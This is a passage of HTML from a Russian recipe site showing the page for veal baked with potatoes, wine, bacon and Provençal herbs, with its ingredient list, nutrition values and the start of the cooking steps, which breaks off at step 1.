\u0441 \u043e\u0432\u043e\u0449\u0430\u043c\u0438 \u0438 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u0435\u043c\n"]}</script>  




</head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-5025 single-format-gallery custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li><a href="https://zernograd.com/category/vtorye-bljuda/" title="Просмотреть все статьи ">Вторые блюда</a></li><li>Телятина с картофелем и прованскими травами</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-ui-34"></i> <span>Текстовый режим</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-tech-11"></i> 
        <span>Распечатать</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-ui-35"></i> 
        <span>Поделиться</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Продолжить" data-label-pause="Пауза">Пауза</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">мин</label>
      <button id="stop-timer-btn" data-label-stop="Остановиться" data-label-start="Таймер">Остановиться</button>
      <button id="start-timer-btn">Таймер</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="8275410926" data-post_id="5025" href="#" >
      <i class="os-icon os-icon-ui-05"></i>
      <span id="vote_like_counter" data-votes="0" data-vote-status=""> 0 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="8275410926" data-post_id="5025" href="#" >
      <i class="os-icon os-icon-ui-06"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Загрузка... data-label=Голосовать>Голосовать</span>
  </div>
      </div>
    <div class="add-to-meal-plan-btn-w"><a href="#" class="popup-register add-to-mean-plan-btn " data-nonce="bf573e8975" data-post-id="5025"><i class="mp-icon-ui-22"></i><span>Add to Meal Plan</span></a></div>  </div>
          <div class="os-container big-meta-box-w">
      <div class="big-meta-box">
        <ul>
          <li class="single-meta-share">
            <a href="#" class="trigger-share-recipe-lightbox">
              <i class="os-icon os-icon-thin-share-alt"></i>
              <span>Поделиться</span>
            </a>
          </li>
                    <li class="single-meta-likes">
              <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5025" data-vote-action="vote" data-votes-count="2">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        2      </span>
    </span>
  </a>          </li>
          <li class="single-meta-cooking-time tooltip-trigger" data-tooltip-header=""><i class="os-icon os-icon-thin-clock-busy"></i> <span>120</span></li>          <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Порций 6</span></li>          <li class="single-meta-difficulty tooltip-trigger" data-tooltip-header="Сложность рецепта:"><i class="os-icon os-icon-thin-cook"></i> <span>Средняя</span></li>          <li class="single-meta-temperature tooltip-trigger" data-tooltip-header="Температура приготовления:"><i class="os-icon os-icon-thin-temperature"></i> <span>180</span></li>                  </ul>
      </div>
    </div>
        <div class="single-panel os-container">
      <div class="single-panel-details ">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator active" id="singleMainMedia0" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/telyatina-s-kartofelem-i-provanskimi-travami.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/telyatina-s-kartofelem-i-provanskimi-travami-400x367.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/telyatina-s-kartofelem-i-provanskimi-travami.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia1" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/telyatina-s-kartofelem-i-provanskimi-travami-1.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/telyatina-s-kartofelem-i-provanskimi-travami-1-400x375.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/telyatina-s-kartofelem-i-provanskimi-travami-1.jpg"/></div><div class="single-post-gallery-images"><div class="single-post-gallery-images-i"><div class="gallery-image-source active fader-activator" data-image-id="singleMainMedia0">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/telyatina-s-kartofelem-i-provanskimi-travami-400x367.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia1">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/telyatina-s-kartofelem-i-provanskimi-travami-1-400x375.jpg"/></div></div></div>            </div>
                                <div class="post-share-box">
    <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
    <h3 class="post-share-header">Поделиться рецептом в соцсетях:</h3>
    <div class="psb-links">
      <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftelyatina-s-kartofelem-i-provanskimi-travami-2%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
      <a href="http://twitter.com/share?url=https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/&amp;text=%D0%A2%D0%B5%D0%BB%D1%8F%D1%82%D0%B8%D0%BD%D0%B0+%D1%81+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D0%B5%D0%BC+%D0%B8+%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC%D0%B8+%D1%82%D1%80%D0%B0%D0%B2%D0%B0%D0%BC%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
      <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/telyatina-s-kartofelem-i-provanskimi-travami.jpg&#038;description=Телятина%20с%20картофелем%20и%20прованскими%20травами%20-%20Вкусные%20заметки" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
      <a href="mailto:?Subject=Телятина с картофелем и прованскими травами - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
    </div>
    <div class="psb-url">
      <div class="psb-url-heading">Просто скопируй адрес рецепта и поделись</div>
      <input type="text" class="psb-url-input" value="https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/">
    </div>
  </div>
            <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-paper-holes-text"></i> Ингредиенты</h3>
  
                                  <div class="ingredient-serves">
                    <div class="ingredient-serves-label">Рассчитать порции:</div>
                    <div class="servings-adjuster-control">
                      <div class="ingredient-serves-decr"><i class="os-icon os-icon-basic2-273_remove_delete_minus"></i></div>
                      <input class="ingredient-serves-num" type="text" data-current-serves-num="6" value="6" />
                      <div class="ingredient-serves-incr"><i class="os-icon os-icon-basic2-272_add_new_plus"></i></div>
                    </div>
                  </div>
                                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1,5 кг</span> 
                                                      <span class="ingredient-name">телятина</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">6 шт</span> 
                                                      <span class="ingredient-name">картофель</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 ст</span> 
                                                      <span class="ingredient-name">белое сухое вино</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">тимьян</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">розмарин</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 шт</span> 
                                                      <span class="ingredient-name">лук</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 зуб</span> 
                                                      <span class="ingredient-name">чеснок</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">80 гр</span> 
                                                      <span class="ingredient-name">бекон сырокопченный</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">лук порей</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">помидоры черри</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вкусу</span> 
                                                      <span class="ingredient-name">перец черный</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">по вусу</span> 
                                                      <span class="ingredient-name">соль</span>                                                                            </td>
                                          </tr>
                                    </table>
              </div>
              
            
              <div class="single-nutritions">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-info"></i> Пищевая ценность</h3>
                <div class="single-nutritions-list">
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">22,76 г</div>
                      <div class="single-nutrition-name">белки</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">2,180 г</div>
                      <div class="single-nutrition-name">жиры</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">3,060 г</div>
                      <div class="single-nutrition-name">углеводы</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">125,04</div>
                      <div class="single-nutrition-name">калории</div>
                    </div>
                                  </div>
              </div>
                      </div>
                    <div class="sidebar-single-w">
                          <aside id="text-8" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- квадрат большой -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="3672923186"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                          <div class="single-title">
            <h1>Телятина с картофелем и прованскими травами</h1>
            <h3>Запекаем телятину с ароматными травами, картофелем, овощами</h3>          </div>
        
                <div class="quick-description-quote position-single"><p>Запекаем телятину с ароматными травами, картофелем, овощами</p>
</div><div class="single-recipe-custom-taxonomies position-single"><div class="single-recipe-cuisines"><div class="single-recipe-cuisines-header">Кухня:</div><ul><li>
                          <a href="https://zernograd.com/cuisine/frantsuzskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Французская">
                            <span class="single-recipe-cuisine-label">Французская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/fr.png" alt="Французская"/></span>
                          </a>
                        </li></ul></div></div>
        



        <div class="single-content" data-font-change-count="0">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ингредиенты</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1,5 кг</span> 
                                                  <span class="ingredient-name">телятина</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">6 шт</span> 
                                                  <span class="ingredient-name">картофель</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 ст</span> 
                                                  <span class="ingredient-name">белое сухое вино</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">тимьян</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">розмарин</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 шт</span> 
                                                  <span class="ingredient-name">лук</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 зуб</span> 
                                                  <span class="ingredient-name">чеснок</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">80 гр</span> 
                                                  <span class="ingredient-name">бекон сырокопченный</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">лук порей</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">помидоры черри</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вкусу</span> 
                                                  <span class="ingredient-name">перец черный</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">по вусу</span> 
                                                  <span class="ingredient-name">соль</span>
                                                                      </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Описание приготовления</span></h2>
          <div class="single-content-self">
            <div class="single-sharing-box">
                <div class="split-share">
  <a href="mailto:?Subject=Телятина с картофелем и прованскими травами - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-mail"></i></a>
  <a href="#" class="archive-item-share-link aisl-print"><i class="os-icon os-icon-printer"></i></a>
  <a href="#" target="_blank" class="archive-item-share-link aisl-font"><i class="os-icon os-icon-font"></i></a>
  </div>
  <span>Поделиться</span>
  <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Ftelyatina-s-kartofelem-i-provanskimi-travami-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-social-facebook"></i></a>
  <a href="http://www.yummly.com/urb/verify?url=https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/&#038;title=Телятина%20с%20картофелем%20и%20прованскими%20травами%20-%20Вкусные%20заметки&#038;yumtype=button" target="_blank" class="archive-item-share-link aisl-linkedin"><img src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/yum-small.png"/></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/&amp;text=%D0%A2%D0%B5%D0%BB%D1%8F%D1%82%D0%B8%D0%BD%D0%B0+%D1%81+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D0%B5%D0%BC+%D0%B8+%D0%BF%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D1%81%D0%BA%D0%B8%D0%BC%D0%B8+%D1%82%D1%80%D0%B0%D0%B2%D0%B0%D0%BC%D0%B8+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-social-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/telyatina-s-kartofelem-i-provanskimi-travami.jpg&#038;description=Телятина%20с%20картофелем%20и%20прованскими%20травами%20-%20Вкусные%20заметки" data-pin-custom="true" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-social-pinterest"></i></a>
  <a href="https://plus.google.com/share?url=https://zernograd.com/recipe/telyatina-s-kartofelem-i-provanskimi-travami-2/" target="_blank" class="archive-item-share-link aisl-googleplus"><i class="os-icon os-icon-social-googleplus"></i></a>  
              </div>
            <p>Для этого блюда я выбираю отличный кусок телятины для ростбифа, картофель сорта «негритянка» или «цыганка» &#8212; он готовится относительно быстро и имеет приятную текстуру, пучок свежих прованских трав и любимые овощи. Приготовить таким образом можно говядину, телятину, свинину или баранину с разницей только во времени приготовления.</p>
<p>&nbsp;</p>
                                  </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Шаги рецепта</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                            <div class="single-step-description-i">
